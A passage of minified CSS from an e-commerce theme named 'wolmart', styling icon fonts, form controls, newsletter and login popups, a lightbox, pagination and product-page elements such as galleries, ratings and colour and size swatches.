w-icon-"],[class^=w-icon-]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:0.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:transparent;border-radius:0;box-shadow:none;outline:0}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:transparent;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box:before,.select-menu:before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}.input-wrapper input{flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:0.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round .form-control{border-radius:3rem 0 0 3rem}.input-wrapper-round .btn{border-radius:0 3rem 3rem 0}.input-group{display:inline-flex;height:4.4rem;position:relative;width:100%}.input-group .form-control{flex:1;font-size:1.3rem;padding:0 1.4rem 0 1.8rem;height:inherit;min-height:auto;max-width:100%;-webkit-appearance:textfield;border:solid #ccc;border-width:1px;color:#666}.input-group .form-control:focus::-webkit-inner-spin-button,.input-group .form-control:focus::-webkit-outer-spin-button,.input-group .form-control:hover::-webkit-inner-spin-button,.input-group .form-control:hover::-webkit-outer-spin-button{-webkit-appearance:none}.input-group button{position:absolute;top:50%;transform:translateY(-50%);right:1.5rem;padding:0;width:2.4rem;height:2.4rem;border-radius:50%;background-color:#eee;color:#666;font-size:1.4rem;border:none}.input-group button+button{margin-right:3.3rem}.input-group button:hover{cursor:pointer}.custom-radio{position:relative}.custom-radio .custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label:after{content:"";position:absolute;display:inline-flex;align-items:center;left:0;top:50%;transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round:after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{content:"";background-color:#336699;color:#fff;border:2px solid #336699;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark:after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label:before{line-height:14px}}.custom-checkbox.checked+label:before,.custom-checkbox:checked+label:before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#336699}.user-icon{display:block;padding-bottom:2px}.user-icon:after,.user-icon:before{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon:before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;box-shadow:0px 0px 1px #333,0px 0px 1px #333,0px 0px 2px #333,0px 0px 1px #333,0px 0px 2px #333}.user-icon:after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;box-shadow:0px 0px 2px #333,0px 0px 1px #333,0px 0px 1px #333,0px 0px 1px #333,0px 0px 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon:after,.minicart-icon:before{border:solid 2px;border-color:#333333}.minicart-icon:before{content:"";display:block;position:absolute;top:-0.3em;left:50%;transform:translateX(-50%) scale(0.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon:after{content:"";display:inline-block;width:29px;height:24px;background-color:transparent;border-radius:0 0 5px 5px;transform:scale(0.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon:after,.menu-icon:before{display:block;content:"";width:100%}.menu-icon:before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon:after{height:4px;border-bottom:2px solid}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;transform:rotateZ(45deg)}.close-icon:after,.close-icon:before{display:block;position:absolute;background-color:#ccc;content:""}.close-icon:before{height:2px;width:100%;left:0;top:50%;transform:translateY(-50%)}.close-icon:after{height:100%;width:2px;top:0;left:50%;transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-0.025em;margin-bottom:0.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:0.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:inline-flex;align-items:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#336699;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#336699}.icon-box-secondary .icon-box-icon i{color:#f77c29}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:flex;align-items:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:inline-flex;align-items:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:0.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eeeeee;padding:4rem 1rem 3.4rem;transition:box-shadow 0.4s;border-radius:0.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:0.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#336699;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{box-shadow:0 2px 35px rgba(0,0,0,0.1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:0.2rem}.icon-box-side.icon-box-chat{margin-top:-0.3rem}}@media (max-width:767px){.icon-box-side{flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:0.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:0.4rem}}.overlay-dark .banner,.overlay-dark figure,.overlay-light .banner,.overlay-light figure{position:relative}.overlay-dark.banner:after,.overlay-dark figure:after,.overlay-dark figure>a:after,.overlay-light.banner:after,.overlay-light figure:after,.overlay-light figure>a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;transition:opacity 0.3s,background 0.3s,transform 0.3s}.overlay-dark.banner:hover:after,.overlay-dark:hover figure:after,.overlay-dark:hover figure>a:after,.overlay-light.banner:hover:after,.overlay-light:hover figure:after,.overlay-light:hover figure>a:after{opacity:0.1}.overlay-dark.banner-fixed:after,.overlay-dark.post>figure:after,.overlay-light.banner-fixed:after,.overlay-light.post>figure:after{content:none}.overlay-dark.post>figure>a:after,.overlay-light.post>figure>a:after{z-index:1}.banner.overlay-light:after,.overlay-light figure:after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{transition:transform 0.35s}.overlay-zoom:hover img{transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{transition:transform 0.35s}.overlay-rotate:hover{transform:rotateZ(3deg) scale(1.08)}.page-header{display:flex;align-items:center;justify-content:center;flex-direction:column;height:18rem;background-color:#eee;text-align:center;text-transform:capitalize}.page-title{font-size:3.4rem;font-weight:700;letter-spacing:-0.025em;line-height:1.1;margin-bottom:0.2rem}.page-subtitle{margin-bottom:0;font-size:1.8rem;font-weight:normal;letter-spacing:0;line-height:1.6;color:#666}.cart .page-header,.checkout .page-header{height:134px;background:#fff}.pagination{display:flex;align-items:center;flex-wrap:wrap;font-size:1.2rem;color:#666;letter-spacing:0.025em}.pagination>*{font-size:1.4rem}.pagination a{color:inherit}.pagination .next,.pagination .prev{height:4rem;min-width:8rem;padding:1.2rem;line-height:1;text-align:center;letter-spacing:0}.pagination .next.disabled,.pagination .prev.disabled{color:#aaa}.pagination .prev{margin-right:0.5rem}.pagination .prev i{margin-right:0.5rem}.pagination .next i{margin-left:0.5rem}.page-link{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;height:4rem;background-color:transparent;border:1px solid transparent;transition:background-color 0.4s,border 0.4s,color 0.4s;line-height:1}.active:not(.disabled)>.page-link,:hover:not(.disabled)>.page-link{background-color:transparent;border-color:#eee;color:#336699;border-radius:0.3rem}.page-item:not(:last-child){margin-right:0.5rem}.page-item-dots{white-space:nowrap}.page-item-dots:before{content:"...";display:inline-block;vertical-align:middle;font-size:0.9rem;font-weight:600;margin-right:0.1rem;margin-top:-6px}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:0.4;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:0.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;box-shadow:5px 5px 20px rgba(0,0,0,0.1);transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:0.5;right:10%;left:auto;transition:opacity 0.3s}.pswp__ui>button:before{background:transparent;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right:before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left:before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgba(0,0,0,0.7)}.pswp__scroll-wrap{transform:scale(0.5);opacity:0;transition:opacity 0.5s,transform 0.5s}.pswp__caption,.pswp__top-bar{transition:opacity 333ms cubic-bezier(0.4,0,0.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__caption,.pswp:not(.pswp--animated-in) .pswp__top-bar{background-color:transparent}.pswp--visible .pswp__scroll-wrap{transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:0.5;right:10%;left:auto;transition:opacity 0.3s;border:2px solid}.pswp__ui>button:before{background:transparent;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right:before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left:before{content:""}.newsletter-popup{display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../../assets/images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:0.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:0.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:0.9em;padding-bottom:0.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label:before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link:after{border-top-width:2px;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:0.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:0.79em;padding-bottom:0.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:0.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;transition:transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close:after,.mfp-close:before{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close:after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{transform:scale(1)}.mfp-removing.mfp-zoom-popup .mfp-content,.mfp-zoom-popup .mfp-content{transition:0.4s ease-in-out;transform:scale(0.8)}.mfp-ready.mfp-fadein-popup .mfp-content{animation-duration:0.4s;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{animation-duration:0.4s;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../../assets/images/newsletter-2.jpg);text-align:center;align-items:center}.newsletter-popup .form-checkbox{justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product-nav{margin:0 0 0 auto;padding:0;display:flex;align-items:center}.product-nav .product-nav-next,.product-nav .product-nav-prev{position:relative}.product-nav .product-nav-next a,.product-nav .product-nav-prev a{display:inline-block;padding:1.1rem 0.4rem 1.3rem}.product-nav .product-nav-next i,.product-nav .product-nav-prev i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-next:hover i,.product-nav .product-nav-prev:hover i{border-color:#336699;background-color:#336699;color:#fff}.product-nav .product-nav-next:hover .product-nav-popup,.product-nav .product-nav-prev:hover .product-nav-popup{opacity:1;visibility:visible;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;box-shadow:1px 1px 7px rgba(0,0,0,0.1);visibility:hidden;opacity:0;transform:scale(0.9);transform-origin:top;transition:opacity 0.3s,transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup:before{content:"";position:absolute;top:-0.8rem;right:1rem;width:1.6rem;height:1.6rem;transform:rotate(45deg);background-color:#fff;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup:before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-single-swiper,.product-thumbs-wrap{flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-next,.product-single-swiper .swiper-button-prev{background-color:transparent;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap .swiper-button-next,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap button{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;transition:opacity 0.3s,transform 0.3s}.swiper-button-next:hover,.swiper-button-prev:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled){opacity:0.9;transform:none}.product-thumb:before,.product-thumbs-wrap button{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb:before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb:before{content:"";transition:border-color 0.3s;border:1px solid transparent}.product-thumb.active:before{border-color:#336699}.swiper-slide-thumb-active:before{border-color:#336699}.rating-form{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:0.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#f77c29}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:0.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-0.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:flex;align-items:center;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:0.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:0.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:normal;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child):after,.product-single .product-sku span:not(:last-child):after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#336699}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full:before{color:rgba(0,0,0,0.2)}.product-single .ratings:before{color:#f77c29}.product-single .ratings,.product-single .ratings-full{letter-spacing:0.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:flex;flex-wrap:wrap;align-items:center;position:relative}.product-single .product-form .product-size{flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:0.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;flex:0 0 7.5rem;padding:0.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:0.8rem}.product-single .product-color-swatch .color:before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-0.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active:before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:0.5rem;padding:0.6rem 0.8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#336699;color:#336699}.product-single 